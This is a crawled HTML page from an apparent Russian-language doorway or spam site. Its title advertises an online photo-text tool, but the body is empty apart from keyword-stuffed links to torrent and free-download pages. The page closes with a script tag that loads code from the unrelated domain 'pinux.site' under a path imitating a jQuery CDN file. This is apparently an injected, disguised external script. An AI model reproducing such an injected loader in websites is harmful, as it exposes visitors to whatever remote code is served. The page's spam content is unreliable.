

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iheithahme.robinjoy.net/gcm-programma-dlya-nalozheniya-teksta-na-foto-onlayn.html
body_size: 1841
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Программа для наложения текста на фото онлайн - iheithahme.robinjoy.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iheithahme.robinjoy.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Программа для наложения текста на фото онлайн</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gcm-igra-prestolov-torrent-mp4.html">Игра престолов торрент мп4</a></li>
                                <li><a href="gcm-skachat-princ-persii-1.html">Скачать принц персии 1</a></li>
                                <li><a href="gcm-pod-kupolom-skachat-besplatno-kniga.html">Под куполом скачать бесплатно книга</a></li>
                                <li><a href="gcm-skachat-drayver-nvidia-geforce-gt-230.html">Скачать драйвер nvidia geforce gt 230</a></li>
                                <li><a href="gcm-agentskiy-dogovor-poluchenie-kredita.html">Агентский договор получение кредита</a></li>
                                <li><a href="gcm-bank-kak-element-bankovskoy-sistemy-shpargalka.html">Банк как элемент банковской системы шпаргалка</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-raspisanie-avtobusa-37-kaluga-kurovskoy.html">Расписание автобуса 37 калуга куровской</a></li>
                                            <li><a href="gcm-skachat-krihak-na.html">Скачать крихак на</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-video-zhurnal-dacha.html">Видео журнал дача</a></li>
                                            <li><a href="gcm-the-evil-within-ps3-skachat-torrent-rus.html">The evil within ps3 скачать торрент rus</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-skachat-besplatno-prilozheniya-dlya-selfi.html">Скачать бесплатно приложения для селфи</a></li>
                                            <li><a href="gcm-minusovka-elizium-ostrova.html">Минусовка элизиум острова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gcm-spravochnik-zhd-vokzala-aktobe.html">Справочник жд вокзала актобе</a></li>
                                            <li><a href="gcm-vyshivka-krestom-na-podushke-shemy.html">Вышивка крестом на подушке схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
